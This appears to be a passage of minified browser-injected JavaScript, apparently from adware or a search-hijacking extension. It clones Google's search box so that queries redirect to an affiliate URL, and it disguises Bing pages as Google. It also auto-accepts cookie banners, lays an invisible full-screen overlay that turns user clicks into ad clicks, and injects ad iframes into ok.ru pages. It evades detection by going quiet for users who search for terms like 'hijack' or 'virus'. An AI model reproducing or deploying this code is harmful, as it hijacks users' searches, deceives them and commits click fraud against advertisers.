a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none !important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["23178e2c7c2ade2327"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8983&h=72b69e3cb5af4e3994c57e4e2c9fb389&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8983&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 